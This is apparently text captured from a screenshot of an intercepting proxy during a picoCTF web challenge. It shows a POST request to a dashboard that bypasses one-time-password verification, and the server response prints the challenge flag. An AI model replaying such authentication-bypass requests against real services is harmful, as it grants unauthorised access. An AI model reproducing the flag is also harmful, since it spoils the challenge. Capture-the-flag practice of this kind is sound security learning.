 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:63538
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://titan.picoctf.net:63538
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://titan.picoctf.net:63538/dashboard
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
14 Connection: keep-alive
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Sun, 25 May 2025 05:39:27 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 102
6 Vary: Cookie
7 Connection: close
8
9 Welcome, a you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#OTP_Bypvss_SuCc3$S_e1eb16ed}